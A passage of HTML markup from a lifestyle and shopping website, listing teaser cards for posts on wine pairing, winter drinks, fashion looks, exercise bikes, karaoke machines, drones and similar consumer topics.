			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
